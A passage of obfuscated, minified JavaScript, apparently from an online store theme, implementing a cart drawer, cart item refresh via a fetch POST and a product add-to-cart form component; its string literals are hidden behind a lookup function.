_0x536a28=_0x47b12c,_0x12ec58=this[_0x536a28(683)][_0x536a28(482)](_0x342a37[_0x536a28(1363)])?this[_0x536a28(1629)+_0x536a28(2056)](_0x342a37[_0x536a28(2330)]):document[_0x536a28(425)+_0x536a28(1859)](_0x342a37[_0x536a28(1810)]),_0x4d12dd=this[_0x536a28(1629)+_0x536a28(2056)](_0x342a37[_0x536a28(2199)])||this[_0x536a28(1629)+_0x536a28(2056)](_0x342a37[_0x536a28(1107)]);_0x342a37[_0x536a28(1622)](trapFocus,_0x12ec58,_0x4d12dd)},{once:!0}),document[_0x47b12c(1145)][_0x47b12c(683)][_0x47b12c(2417)](_0x342a37[_0x47b12c(1273)]);const _0x585294=this[_0x47b12c(1629)+_0x47b12c(2056)](_0x342a37[_0x47b12c(779)]);_0x585294&&_0x585294[_0x47b12c(2642)]()}[_0xc51d9(2197)](){const _0x49dbe5=_0xc51d9,_0x3a3c6c={PPmhR:_0x49dbe5(2474),kpbPz:function(_0xa98b51,_0x171f6f){return _0xa98b51(_0x171f6f)},pmnFV:_0x49dbe5(1128)+_0x49dbe5(1913)};this[_0x49dbe5(683)][_0x49dbe5(2099)](_0x3a3c6c[_0x49dbe5(2083)]),_0x3a3c6c[_0x49dbe5(2373)](removeTrapFocus,this[_0x49dbe5(2325)+_0x49dbe5(969)]),document[_0x49dbe5(1145)][_0x49dbe5(683)][_0x49dbe5(2099)](_0x3a3c6c[_0x49dbe5(542)])}[_0xc51d9(734)+_0xc51d9(2063)](){const _0x2ca34f=_0xc51d9,_0x2b7c12={wCWKK:_0x2ca34f(2795)+_0x2ca34f(1885)+_0x2ca34f(1852)+_0x2ca34f(2837)+_0x2ca34f(2795)+_0x2ca34f(2778)},_0x3f19c2=this[_0x2ca34f(1629)+_0x2ca34f(2280)](_0x2b7c12[_0x2ca34f(640)]),_0xbcccdf=[];return _0x3f19c2[_0x2ca34f(1753)](_0x2ed9b1=>{const _0x1776e2=_0x2ca34f;_0x2ed9b1[_0x1776e2(2509)][_0x1776e2(1831)]&&_0xbcccdf[_0x1776e2(2364)](_0x2ed9b1[_0x1776e2(2509)][_0x1776e2(1831)])}),_0xbcccdf}[_0xc51d9(1654)+_0xc51d9(1742)](){const _0x749436=_0xc51d9,_0xb09787={JuUFm:_0x749436(2292),MDgKH:function(_0x53a942,_0x22b922){return _0x53a942<=_0x22b922},rrVlF:function(_0x32376a,_0x89816c){return _0x32376a-_0x89816c}},_0x3f6994=this[_0x749436(1629)+_0x749436(2280)](_0xb09787[_0x749436(409)]);let _0x6bf59f=5520+-385*1+-5135;return _0x3f6994[_0x749436(1753)](_0x1cbef7=>{const _0x21bf1f=_0x749436;this[_0x21bf1f(2075)+_0x21bf1f(509)][_0x21bf1f(1753)](_0x51eced=>{const _0x4ff487=_0x21bf1f;_0x1cbef7[_0x4ff487(683)][_0x4ff487(482)](_0x4ff487(2846)+_0x4ff487(708)+_0x51eced)&&_0x6bf59f++})}),_0xb09787[_0x749436(2522)](_0xb09787[_0x749436(519)](_0x3f6994[_0x749436(2442)],_0x6bf59f),7104+-8519*1+1416)}[_0xc51d9(2070)+_0xc51d9(600)](){const _0x25cf6a=_0xc51d9,_0x3cf30a={lqtAq:_0x25cf6a(1595)+_0x25cf6a(1884)},_0x1dc2a9=this[_0x25cf6a(1654)+_0x25cf6a(1742)]();this[_0x25cf6a(1629)+_0x25cf6a(2280)](_0x3cf30a[_0x25cf6a(2687)])[_0x25cf6a(1753)](_0x3ac15c=>{const _0x3b127f=_0x25cf6a;_0x1dc2a9?_0x3ac15c[_0x3b127f(2713)]=!0:_0x3ac15c[_0x3b127f(2713)]=!1})}[_0xc51d9(2032)+_0xc51d9(2152)+_0xc51d9(1797)](_0xe805cc){const _0x44a9a1=_0xc51d9,_0x191288={hfiBx:_0x44a9a1(2219)+_0x44a9a1(2822),uwabH:_0x44a9a1(2142),WTCht:_0x44a9a1(2758),kWyJd:_0x44a9a1(1793),ATmxs:_0x44a9a1(1060),VJUQd:_0x44a9a1(1003),EWtSt:_0x44a9a1(629)+_0x44a9a1(2163),koUCi:_0x44a9a1(1440),vcVsQ:_0x44a9a1(585)};_0xe805cc[_0x44a9a1(1183)+"te"](_0x191288[_0x44a9a1(1396)],_0x191288[_0x44a9a1(1514)]),_0xe805cc[_0x44a9a1(1183)+"te"](_0x191288[_0x44a9a1(2144)],_0x191288[_0x44a9a1(563)]),_0xe805cc[_0x44a9a1(988)+_0x44a9a1(907)][_0x44a9a1(2181)+"te"]("id")&&_0xe805cc[_0x44a9a1(1183)+"te"](_0x191288[_0x44a9a1(2588)],_0xe805cc[_0x44a9a1(988)+_0x44a9a1(907)].id),_0xe805cc[_0x44a9a1(1119)+_0x44a9a1(1451)](_0x191288[_0x44a9a1(2688)],_0x242d66=>{const _0x23b72e=_0x44a9a1;_0x242d66[_0x23b72e(2716)+_0x23b72e(2481)][_0x23b72e(1183)+"te"](_0x191288[_0x23b72e(2144)],!_0x242d66[_0x23b72e(2716)+_0x23b72e(2481)][_0x23b72e(1844)](_0x191288[_0x23b72e(2805)])[_0x23b72e(2640)+"te"](_0x191288[_0x23b72e(1361)]))}),_0xe805cc[_0x44a9a1(1381)+_0x44a9a1(969)][_0x44a9a1(1119)+_0x44a9a1(1451)](_0x191288[_0x44a9a1(1498)],onKeyUpEscape)}[_0xc51d9(2554)+_0xc51d9(724)](_0x57da4d,_0x307d4b=!1){const _0x1bb833=_0xc51d9,_0x5d6a2c={WUOKm:function(_0x4e4b7c,_0x3b2f37){return _0x4e4b7c===_0x3b2f37},LJYXr:_0x1bb833(1003),GtMlf:_0x1bb833(1156),glpWC:_0x1bb833(1744)+_0x1bb833(413),tSwWF:_0x1bb833(1440),zbbyb:_0x1bb833(1572)+_0x1bb833(2310),RFFuB:_0x1bb833(2092),RFLDZ:_0x1bb833(2355)+_0x1bb833(1591),NFrvY:_0x1bb833(2795)+_0x1bb833(2778),cELaE:function(_0x4bb89b,_0x516bd4){return _0x4bb89b>_0x516bd4},DIAxN:function(_0x27d48a,_0x24bf5d){return _0x27d48a>_0x24bf5d},sxDMX:function(_0x448ba2,_0xe01a94){return _0x448ba2(_0xe01a94)}};this[_0x1bb833(1629)+_0x1bb833(2056)](_0x5d6a2c[_0x1bb833(710)])[_0x1bb833(683)][_0x1bb833(482)](_0x5d6a2c[_0x1bb833(2275)])&&this[_0x1bb833(1629)+_0x1bb833(2056)](_0x5d6a2c[_0x1bb833(710)])[_0x1bb833(683)][_0x1bb833(2099)](_0x5d6a2c[_0x1bb833(2275)]),this[_0x1bb833(1628)]=_0x57da4d.id,this[_0x1bb833(2438)+_0x1bb833(2601)]()[_0x1bb833(1753)](_0x12e55c=>{const _0x358de9=_0x1bb833,_0x1f8226=_0x12e55c[_0x358de9(2372)]?document[_0x358de9(1629)+_0x358de9(2056)](_0x12e55c[_0x358de9(2372)]):document[_0x358de9(425)+_0x358de9(1859)](_0x12e55c.id);_0x1f8226&&(_0x1f8226[_0x358de9(1014)]=this[_0x358de9(2438)+_0x358de9(477)](_0x57da4d[_0x358de9(1561)][_0x12e55c.id],_0x12e55c[_0x358de9(2372)]))}),this[_0x1bb833(2070)+_0x1bb833(600)]();const _0x319589=this[_0x1bb833(1629)+_0x1bb833(2056)](_0x5d6a2c[_0x1bb833(470)]);_0x319589&&_0x319589[_0x1bb833(2642)]&&_0x319589[_0x1bb833(2642)]();let _0x4fbcb4=[],_0xf200cf=[];this[_0x1bb833(1629)+_0x1bb833(2280)](_0x5d6a2c[_0x1bb833(2488)])[_0x1bb833(1753)](_0x45b2f1=>{const _0x40881d=_0x1bb833;_0x45b2f1[_0x40881d(1224)+_0x40881d(1125)]()&&(this[_0x40881d(1629)+_0x40881d(2056)](_0x40881d(2292)+_0x40881d(2141)+_0x45b2f1[_0x40881d(2509)][_0x40881d(1831)])?_0x5d6a2c[_0x40881d(1118)](_0x45b2f1[_0x40881d(2509)][_0x40881d(2766)],_0x5d6a2c[_0x40881d(2441)])&&_0xf200cf[_0x40881d(2364)](_0x45b2f1):_0x5d6a2c[_0x40881d(1118)](_0x45b2f1[_0x40881d(2509)][_0x40881d(2766)],_0x5d6a2c[_0x40881d(2192)])&&_0x4fbcb4[_0x40881d(2364)](_0x45b2f1))}),_0x5d6a2c[_0x1bb833(1334)](_0xf200cf[_0x1bb833(2442)],0)?_0xf200cf[4603*2+175+-3127*3][_0x1bb833(655)+_0x1bb833(791)]():_0x5d6a2c[_0x1bb833(2428)](_0x4fbcb4[_0x1bb833(2442)],684+-1*6389+5705)?_0x4fbcb4[0][_0x1bb833(465)]():this[_0x1bb833(889)+_0x1bb833(2807)]&&this[_0x1bb833(889)+_0x1bb833(2807)][_0x1bb833(1425)](),_0x5d6a2c[_0x1bb833(711)](setTimeout,()=>{const _0x18dceb=_0x1bb833;this[_0x18dceb(1629)+_0x18dceb(2056)](_0x5d6a2c[_0x18dceb(2605)])[_0x18dceb(1119)+_0x18dceb(1451)](_0x5d6a2c[_0x18dceb(2534)],this[_0x18dceb(2197)][_0x18dceb(1765)](this)),!_0x307d4b&&this[_0x18dceb(2758)]()})}[_0xc51d9(2438)+_0xc51d9(477)](_0x3a806a,_0x49ac9d=_0xc51d9(580)+_0xc51d9(1388)){const _0x52b0d5=_0xc51d9,_0x3d870f={LNVge:_0x52b0d5(1111),CmZKm:function(_0x31e1f8,_0x3be171){return _0x31e1f8===_0x3be171},pKCHQ:_0x52b0d5(1744)+"r",doWHG:function(_0xe54fd9,_0x2f2819,_0x528d54){return _0xe54fd9(_0x2f2819,_0x528d54)}};let _0x70c491=new DOMParser()[_0x52b0d5(934)+_0x52b0d5(1651)](_0x3a806a,_0x3d870f[_0x52b0d5(1826)])[_0x52b0d5(1629)+_0x52b0d5(2056)](_0x49ac9d);return _0x3d870f[_0x52b0d5(458)](_0x49ac9d,_0x3d870f[_0x52b0d5(2198)])&&_0x3d870f[_0x52b0d5(2018)](fixParsedHtml,this,_0x70c491),_0x70c491[_0x52b0d5(1014)]}[_0xc51d9(2438)+_0xc51d9(2601)](){const _0x2c77ea=_0xc51d9,_0x3ae2c2={yrzbX:_0x2c77ea(2795)+"r",JVdfJ:_0x2c77ea(1744)+"r",SmRvT:_0x2c77ea(2465)+_0x2c77ea(1504)};return[{id:_0x3ae2c2[_0x2c77ea(2662)],selector:_0x3ae2c2[_0x2c77ea(995)]},{id:_0x3ae2c2[_0x2c77ea(2374)]}]}[_0xc51d9(2438)+_0xc51d9(2668)](_0x4e3742,_0x5522c8=_0xc51d9(580)+_0xc51d9(1388)){const _0x7954cf=_0xc51d9,_0x3aa265={eWKQw:_0x7954cf(1111)};return new DOMParser()[_0x7954cf(934)+_0x7954cf(1651)](_0x4e3742,_0x3aa265[_0x7954cf(883)])[_0x7954cf(1629)+_0x7954cf(2056)](_0x5522c8)}[_0xc51d9(2562)+_0xc51d9(1835)](_0x2e62c1){const _0x3cd87a=_0xc51d9;this[_0x3cd87a(2325)+_0x3cd87a(969)]=_0x2e62c1}}customElements[_0xc51d9(2071)](_0xc51d9(2795)+"r",CartDrawer);class CartDrawerItems extends CartItems{constructor(){const _0x3c7280=_0xc51d9,_0x552400={QIOjx:_0x3c7280(2795)+"r",mlFHF:_0x3c7280(1604)};super(),this[_0x3c7280(970)]=document[_0x3c7280(1629)+_0x3c7280(2056)](_0x552400[_0x3c7280(1597)]),this[_0x3c7280(1650)+_0x3c7280(885)]=document[_0x3c7280(1629)+_0x3c7280(2056)](_0x552400[_0x3c7280(2722)])}[_0xc51d9(1141)](){const _0x3948ea=_0xc51d9,_0x5da9ab={gKRjI:_0x3948ea(2795)+"r",ctwJe:function(_0x4b63a8,_0x20320c,_0x475e3e){return _0x4b63a8(_0x20320c,_0x475e3e)},dqwZu:_0x3948ea(833)+_0x3948ea(1918),eVrPK:_0x3948ea(2829),FLxFC:_0x3948ea(2328)+_0x3948ea(1173),JDJIY:_0x3948ea(2465)+_0x3948ea(1504)};_0x5da9ab[_0x3948ea(2602)](fetch,_0x5da9ab[_0x3948ea(1689)],{method:_0x5da9ab[_0x3948ea(564)],headers:{"Content-Type":_0x5da9ab[_0x3948ea(2234)]},body:JSON[_0x3948ea(523)]({updates:{},sections:[_0x5da9ab[_0x3948ea(2089)],_0x5da9ab[_0x3948ea(2432)]],sections_url:window[_0x3948ea(1210)][_0x3948ea(2433)]})})[_0x3948ea(2739)](_0x106236=>_0x106236[_0x3948ea(2823)]())[_0x3948ea(2739)](_0x4a3834=>{const _0x286514=_0x3948ea;document[_0x286514(1629)+_0x286514(2056)](_0x5da9ab[_0x286514(2089)])[_0x286514(2554)+_0x286514(724)](_0x4a3834,!0)})[_0x3948ea(1450)](_0x66ea8f=>{console[_0x3948ea(1192)](_0x66ea8f)})}[_0xc51d9(2438)+_0xc51d9(477)](_0x19eb17,_0x2e5f37){const _0x28ef7d=_0xc51d9,_0x15e70c={dpANn:_0x28ef7d(1111),ZvTHN:function(_0x2b98f2,_0x21a5de){return _0x2b98f2===_0x21a5de},LByxP:_0x28ef7d(1572)+_0x28ef7d(2310),CCwbp:function(_0x5ef1d7,_0x2532cb,_0x300635){return _0x5ef1d7(_0x2532cb,_0x300635)}};let _0xcdface=new DOMParser()[_0x28ef7d(934)+_0x28ef7d(1651)](_0x19eb17,_0x15e70c[_0x28ef7d(2327)])[_0x28ef7d(1629)+_0x28ef7d(2056)](_0x2e5f37);return _0x15e70c[_0x28ef7d(2356)](_0x2e5f37,_0x15e70c[_0x28ef7d(1198)])&&_0x15e70c[_0x28ef7d(2120)](fixParsedHtml,this[_0x28ef7d(970)],_0xcdface),_0xcdface[_0x28ef7d(1014)]}[_0xc51d9(2438)+_0xc51d9(2601)](){const _0x5f1a25=_0xc51d9,_0x19e4b5={OVSTs:_0x5f1a25(1240),gYMiy:_0x5f1a25(2795)+"r",BNeBB:_0x5f1a25(1572)+_0x5f1a25(2310),RcZFh:_0x5f1a25(2465)+_0x5f1a25(1504),ccgsH:_0x5f1a25(580)+_0x5f1a25(1388)};return[{id:_0x19e4b5[_0x5f1a25(1475)],section:_0x19e4b5[_0x5f1a25(1607)],selector:_0x19e4b5[_0x5f1a25(801)]},{id:_0x19e4b5[_0x5f1a25(1906)],section:_0x19e4b5[_0x5f1a25(1906)],selector:_0x19e4b5[_0x5f1a25(1619)]}]}}customElements[_0xc51d9(2071)](_0xc51d9(2795)+_0xc51d9(1603),CartDrawerItems);function fixParsedHtml(_0x3f8ee6,_0x4a3fe5){const _0xfc8de0=_0xc51d9,_0x11271d={EkpAU:_0xfc8de0(1101),TBvRM:_0xfc8de0(2766),iIRlQ:function(_0x2f4896,_0x2dfa82){return _0x2f4896===_0x2dfa82},XFnnV:function(_0x572964,_0x1957ae){return _0x572964===_0x1957ae},GhRAv:_0xfc8de0(2795)+_0xfc8de0(2497),hiFik:_0xfc8de0(763)+"]",iYvnp:_0xfc8de0(1087)+_0xfc8de0(874),LDyRw:_0xfc8de0(2023)+_0xfc8de0(2849)+_0xfc8de0(866),laUOR:_0xfc8de0(823)+_0xfc8de0(784),OvGxW:_0xfc8de0(1156),rypKc:_0xfc8de0(660)+_0xfc8de0(427),XvFLO:function(_0x45ca19,_0x53428f){return _0x45ca19&&_0x53428f},wBmao:_0xfc8de0(2594)+"r",WedeB:_0xfc8de0(2795)+_0xfc8de0(1885)+_0xfc8de0(1852)+_0xfc8de0(2837)+_0xfc8de0(2795)+_0xfc8de0(2778)},_0x23504e=_0x4a3fe5[_0xfc8de0(1629)+_0xfc8de0(2056)](_0x11271d[_0xfc8de0(2826)]);_0x23504e&&(oldTimer=_0x3f8ee6[_0xfc8de0(1629)+_0xfc8de0(2056)](_0x11271d[_0xfc8de0(2826)]),oldTimer&&(_0x23504e[_0xfc8de0(1014)]=oldTimer[_0xfc8de0(1014)]));const _0x39bf21=_0x3f8ee6[_0xfc8de0(1629)+_0xfc8de0(2280)](_0x11271d[_0xfc8de0(847)]);let _0x293ddb=_0x4a3fe5[_0xfc8de0(1629)+_0xfc8de0(2280)](_0x11271d[_0xfc8de0(847)]);_0x39bf21[_0xfc8de0(1753)]((_0x154f80,_0x386158)=>{const _0x318cbd=_0xfc8de0,_0x593eb1={BeoZs:_0x11271d[_0x318cbd(1483)],LaqXP:function(_0x4c92bd,_0x41c73a){return _0x11271d[_0x318cbd(2007)](_0x4c92bd,_0x41c73a)}};if(_0x11271d[_0x318cbd(1076)](_0x154f80[_0x318cbd(698)][_0x318cbd(2709)+"e"](),_0x11271d[_0x318cbd(1197)])&&(_0x293ddb[_0x386158][_0x318cbd(2509)][_0x318cbd(2766)]=_0x154f80[_0x318cbd(2509)][_0x318cbd(2766)]),_0x293ddb[_0x386158][_0x318cbd(2509)].id=_0x154f80[_0x318cbd(2509)].id,_0x293ddb[_0x386158][_0x318cbd(1629)+_0x318cbd(2056)](_0x11271d[_0x318cbd(1179)])[_0x318cbd(2347)]=_0x154f80[_0x318cbd(1629)+_0x318cbd(2056)](_0x11271d[_0x318cbd(1179)])[_0x318cbd(2347)],_0x293ddb[_0x386158][_0x318cbd(1629)+_0x318cbd(2056)](_0x11271d[_0x318cbd(1159)])&&(_0x293ddb[_0x386158][_0x318cbd(1629)+_0x318cbd(2056)](_0x11271d[_0x318cbd(1159)])[_0x318cbd(2818)]=_0x154f80[_0x318cbd(1629)+_0x318cbd(2056)](_0x11271d[_0x318cbd(1159)])[_0x318cbd(2818)]),_0x293ddb[_0x386158][_0x318cbd(1629)+_0x318cbd(2056)](_0x11271d[_0x318cbd(499)])){const _0x431e09=_0x154f80[_0x318cbd(1629)+_0x318cbd(2280)](_0x11271d[_0x318cbd(2520)]);_0x293ddb[_0x386158][_0x318cbd(1629)+_0x318cbd(2280)](_0x11271d[_0x318cbd(2520)])[_0x318cbd(1753)]((_0x2bd554,_0x244a82)=>{const _0x49ab85=_0x318cbd;_0x2bd554[_0x49ab85(2347)]=_0x431e09[_0x244a82][_0x49ab85(2347)],_0x2bd554[_0x49ab85(1629)+_0x49ab85(2280)](_0x11271d[_0x49ab85(1138)])[_0x49ab85(1753)](_0x2d3c4f=>{const _0x40a179=_0x49ab85;_0x2d3c4f[_0x40a179(2350)+_0x40a179(1537)](_0x593eb1[_0x40a179(1527)]),_0x593eb1[_0x40a179(741)](_0x2d3c4f[_0x40a179(2347)],_0x431e09[_0x244a82][_0x40a179(2347)][_0x40a179(1501)]())&&_0x2d3c4f[_0x40a179(1183)+"te"](_0x593eb1[_0x40a179(1527)],"")})})}if(_0x11271d[_0x318cbd(1076)](_0x154f80[_0x318cbd(2509)][_0x318cbd(2331)+"es"],_0x11271d[_0x318cbd(1815)])){var _0x450be3=_0x293ddb[_0x386158][_0x318cbd(1629)+_0x318cbd(2056)](_0x11271d[_0x318cbd(2145)]),_0xbe2ab7=_0x154f80[_0x318cbd(1629)+_0x318cbd(2056)](_0x11271d[_0x318cbd(2145)]);_0x11271d[_0x318cbd(1196)](_0x450be3,_0xbe2ab7)&&(_0x450be3[_0x318cbd(1014)]=_0xbe2ab7[_0x318cbd(1014)])}})}!customElements[_0xc51d9(2481)](_0xc51d9(1928)+"rm")&&customElements[_0xc51d9(2071)](_0xc51d9(1928)+"rm",class extends HTMLElement{constructor(){const _0x48a367=_0xc51d9,_0x5d33fd={NNkSs:_0x48a367(546)+_0x48a367(1565)+_0x48a367(1722)+_0x48a367(1998)+_0x48a367(1637)+_0x48a367(812),cujJD:_0x48a367(990)+_0x48a367(2135),SieTk:function(_0x5e4d84,_0x6145ca){return _0x5e4d84===_0x6145ca},nknjF:_0x48a367(1156),qLErC:_0x48a367(679)+_0x48a367(2665)+_0x48a367(1771),OcFrM:_0x48a367(2598),HRYLg:function(_0x1a582b,_0x12445d){return _0x1a582b===_0x12445d},AHAVi:_0x48a367(2263)+_0x48a367(1762)+_0x48a367(423),bkNuD:_0x48a367(2728)+_0x48a367(2781),XIwFf:_0x48a367(805),Yhrfv:_0x48a367(2795)+"r",DsoTk:_0x48a367(1522)+_0x48a367(2546),wGzdx:_0x48a367(654)+_0x48a367(2138),IlLCR:_0x48a367(588),XFwDi:_0x48a367(2797),kBoPA:_0x48a367(676)+_0x48a367(1422)},_0x2eb800=_0x5d33fd[_0x48a367(703)][_0x48a367(2147)]("|");let _0xac409f=7922+2423*4+-17614;for(;;){switch(_0x2eb800[_0xac409f++]){case"0":this[_0x48a367(2542)+_0x48a367(1126)]=this[_0x48a367(1376)]?document[_0x48a367(1629)+_0x48a367(2280)](_0x5d33fd[_0x48a367(2074)]):[];continue;case"1":this[_0x48a367(634)+"ds"]=document[_0x48a367(1629)+_0x48a367(2280)](_0x48a367(850)+_0x48a367(2843)+this[_0x48a367(2509)][_0x48a367(2338)]+_0x48a367(2817));continue;case"2":this[_0x48a367(829)+"ll"]=_0x5d33fd[_0x48a367(856)](this[_0x48a367(2509)][_0x48a367(829)+"ll"],_0x5d33fd[_0x48a367(680)]);continue;case"3":this[_0x48a367(2150)+_0x48a367(2052)]=this[_0x48a367(2797)][_0x48a367(1629)+_0x48a367(2056)](_0x5d33fd[_0x48a367(2448)]);continue;case"4":this[_0x48a367(2816)+"t"]=this[_0x48a367(2797)][_0x48a367(1629)+_0x48a367(2056)](_0x5d33fd[_0x48a367(1912)]);continue;case"5":this[_0x48a367(2216)]=_0x5d33fd[_0x48a367(2220)](this[_0x48a367(2816)+"t"][_0x48a367(2509)][_0x48a367(2216)],_0x5d33fd[_0x48a367(680)]);continue;case"6":this[_0x48a367(662)+_0x48a367(2310)]=this[_0x48a367(727)+"on"][_0x48a367(1629)+_0x48a367(2056)](_0x5d33fd[_0x48a367(713)]);continue;case"7":super();continue;case"8":this[_0x48a367(2816)+"t"][_0x48a367(2009)]=!1;continue;case"9":this[_0x48a367(1376)]=this[_0x48a367(683)][_0x48a367(482)](_0x5d33fd[_0x48a367(2644)]);continue;case"10":this[_0x48a367(670)+"o"]=document[_0x48a367(425)+_0x48a367(1859)](_0x48a367(2375)+"o-"+this[_0x48a367(2509)][_0x48a367(2338)]);continue;case"11":this[_0x48a367(2797)][_0x48a367(1119)+_0x48a367(1451)](_0x5d33fd[_0x48a367(653)],this[_0x48a367(1348)+"it"][_0x48a367(1765)](this));continue;case"12":this[_0x48a367(2329)]=document[_0x48a367(1629)+_0x48a367(2056)](_0x5d33fd[_0x48a367(645)])||document[_0x48a367(1629)+_0x48a367(2056)](_0x5d33fd[_0x48a367(1664)]);continue;case"13":document[_0x48a367(1629)+_0x48a367(2056)](_0x5d33fd[_0x48a367(645)])&&(this[_0x48a367(727)+"on"][_0x48a367(1183)+"te"](_0x5d33fd[_0x48a367(2228)],_0x5d33fd[_0x48a367(1505)]),this[_0x48a367(984)]=!0);continue;case"14":this[_0x48a367(2797)]=this[_0x48a367(1629)+_0x48a367(2056)](_0x5d33fd[_0x48a367(1497)]);continue;case"15":this[_0x48a367(583)+_0x48a367(1535)]=document[_0x48a367(425)+_0x48a367(1859)](_0x48a367(1698)+_0x48a367(1122)+this[_0x48a367(2509)][_0x48a367(2338)]);continue;case"16":this[_0x48a367(1757)+_0x48a367(885)]=document[_0x48a367(1629)+_0x48a367(2280)](_0x48a367(2276)+_0x48a367(1496)+this[_0x48a367(2509)][_0x48a367(2338)]);continue;case"17":this[_0x48a367(727)+"on"]=this[_0x48a367(1629)+_0x48a367(2056)](_0x5d33fd[_0x48a367(1598)]);continue;case"18":this[_0x48a367(2655)+_0x48a367(881)+"n"]=document[_0x48a367(425)+_0x48a367(1859)](_0x48a367(2212)+_0x48a367(1600)+this[_0x48a367(2509)][_0x48a367(2338)]);continue;case"19":this[_0x48a367(1084)+"s"]=document[_0x48a367(425)+_0x48a367(1859)](_0x48a367(2761)+_0x48a367(964)+this[_0x48a367(2509)][_0x48a367(2338)]);continue;case"20":this[_0x48a367(889)+_0x48a367(2807)]=document[_0x48a367(425)+_0x48a367(1859)](_0x48a367(1374)+_0x48a367(2603)+this[_0x48a367(2509)][_0x48a367(2338)]);continue;case"21":this[_0x48a367(1865)+_0x48a367(1592)]=document[_0x48a367(425)+_0x48a367(1859)](_0x48a367(1309)+_0x48a367(2457)+this[_0x48a367(2509)][_0x48a367(2338)]);continue}break}}[_0xc51d9(1348)+"it"](_0x2d56f6){const _0x3b599=_0xc51d9,_0x4281f7={aZdpw:_0x3b599(2009),UgKzm:function(_0x2de5cc,_0x309c35){return _0x2de5cc===_0x309c35},yDbpX:_0x3b599(1156),SpUZv:function(_0x413fce,_0x100f50){return _0x413fce!=_0x100f50},xLFjI:function(_0x37c570,_0xb7ab40){return _0x37c570(_0xb7ab40)},bdvuk:_0x3b599(2306)+_0x3b599(2635),pZPUZ:_0x3b599(2174)+_0x3b599(1438),kJlLb:_0x3b599(2232),VyXUE:_0x3b599(2222),erPnN:_0x3b599(1989),zINoa:function(_0x10b151,_0x1f2475,_0x1fbfd6){return _0x10b151(_0x1f2475,_0x1fbfd6)},nKCcn:_0x3b599(1928)+"rm",JLfQL:_0x3b599(2600)+_0x3b599(1696),mvmpn:_0x3b599(2477)+"d",fHGQZ:_0x3b599(1190),mndIZ:_0x3b599(2092),GqqXo:_0x3b599(1528)+_0x3b599(2036),yodQK:function(_0x2acbfa,_0x496900){return _0x2acbfa===_0x496900},dlSwS:_0x3b599(2795)+_0x3b599(1885)+_0x3b599(1852)+_0x3b599(2837)+_0x3b599(2795)+_0x3b599(2778),LcSik:_0x3b599(556)+_0x3b599(1631),Slkiu:function(_0x195069,_0x5c8498){return _0x195069<_0x5c8498},REJBY:function(_0x768362,_0x59c55b){return _0x768362+_0x59c55b},BmePj:function(_0x2cf418,_0x48973c){return _0x2cf418+_0x48973c},JyQUM:function(_0x2a402b,_0x19cf1a){return _0x2a402b>_0x19cf1a},esXpH:function(_0x1d8d8a,_0x40b187){return _0x1d8d8a-_0x40b187},IxmFd:function(_0x29666a,_0x1d0369){return _0x29666a>=_0x1d0369},KQCPO:function(_0x3fc3d6,_0x374a70){return _0x3fc3d6===_0x374a70},YBpeW:function(_0x365b32,_0x475c23){return _0x365b32(_0x475c23)},HPVGz:_0x3b599(1574)+_0x3b599(1287),ZmvxB:function(_0x1c755c,_0x418218){return _0x1c755c<_0x418218},lSafb:function(_0xba3faa,_0x2ed85e){return _0xba3faa>=_0x2ed85e},cuVoP:function(_0x20a927,_0x5b65e8){return _0x20a927<_0x5b65e8},ZWpel:_0x3b599(2728)+_0x3b599(2781),APDec:_0x3b599(774)+_0x3b599(1900)+_0x3b599(1315)+_0x3b599(1671)+_0x3b599(2527),tqpET:_0x3b599(2247)+_0x3b599(815)+"]",ogchD:_0x3b599(785)+_0x3b599(2576)+_0x3b599(1428)+_0x3b599(1342),HMHHt:_0x3b599(1289)+_0x3b599(1736)+_0x3b599(1223),EGXxc:_0x3b599(1399)+_0x3b599(2732)+_0x3b599(2240)+_0x3b599(813)+"r)",Gnnzm:_0x3b599(1399)+_0x3b599(2732)+_0x3b599(2240)+_0x3b599(813)+_0x3b599(1089)+_0x3b599(2369)+_0x3b599(1564),ZHwIU:function(_0x182b38,_0x2a60c9){return _0x182b38<_0x2a60c9},mAkgy:_0x3b599(1403),iFOOt:function(_0x52a8f7,_0xc397d7){return _0x52a8f7>_0xc397d7},WYfEw:_0x3b599(2505),QITFk:function(_0x5b4256,_0x2212d1){return _0x5b4256(_0x2212d1)},XTlZq:_0x3b599(1966),ocoZR:_0x3b599(928)+_0x3b599(2423),fbSFj:_0x3b599(2596)+_0x3b599(2647),SFUtC:_0x3b599(665)+"pe",adLnG:_0x3b599(1561),OUCiD:_0x3b599(803)+"rl",RfhyP:_0x3b599(490)};let _0x4ae1e6=null,_0x1b3edf=!1;if(_0x2d56f6&&(_0x2d56f6[_0x3b599(1182)+_0x3b599(957)](),_0x2d56f6[_0x3b599(2716)+_0x3b599(2481)][_0x3b599(683)][_0x3b599(482)](_0x4281f7[_0x3b599(515)])&&(_0x4ae1e6=_0x2d56f6[_0x3b599(2716)+_0x3b599(2481)],_0x4ae1e6[_0x3b599(683)][_0x3b599(2417)](_0x4281f7[_0x3b599(981)])),_0x4281f7[_0x3b599(695)](_0x2d56f6[_0x3b599(2716)+_0x3b599(2481)][_0x3b599(2509)][_0x3b599(448)+_0x3b599(743)],_0x4281f7[_0x3b599(891)])&&(_0x1b3edf=!0)),_0x4281f7[_0x3b599(695)](this[_0x3b599(727)+"on"][_0x3b599(2181)+"te"](_0x4281f7[_0x3b599(2656)]),_0x4281f7[_0x3b599(891)]))return;this[_0x3b599(2408)+_0x3b599(2800)](),this[_0x3b599(727)+"on"][_0x3b599(1183)+"te"](_0x4281f7[_0x3b599(2656)],!0),_0x4ae1e6||(this[_0x3b599(727)+"on"][_0x3b599(683)][_0x3b599(2417)](_0x4281f7[_0x3b599(981)]),this[_0x3b599(662)+_0x3b599(2310)]&&this[_0x3b599(662)+_0x3b599(2310)][_0x3b599(683)][_0x3b599(2099)](_0x4281f7[_0x3b599(675)])),this[_0x3b599(2542)+_0x3b599(1126)][_0x3b599(1753)](_0x35f818=>{const _0x484dcf=_0x3b599;_0x35f818[_0x484dcf(1183)+"te"](_0x4281f7[_0x484dcf(1001)],"")}),this[_0x3b599(2655)+_0x3b599(881)+"n"]&&(this[_0x3b599(2655)+_0x3b599(881)+"n"][_0x3b599(1183)+"te"](_0x4281f7[_0x3b599(1001)],""),this[_0x3b599(2655)+_0x3b599(881)+"n"][_0x3b599(683)][_0x3b599(2417)](_0x4281f7[_0x3b599(981)]));let _0x39fc1b=!1;if(this[_0x3b599(2150)+_0x3b599(2052)]){this[_0x3b599(2150)+_0x3b599(2052)][_0x3b599(1014)]="";let 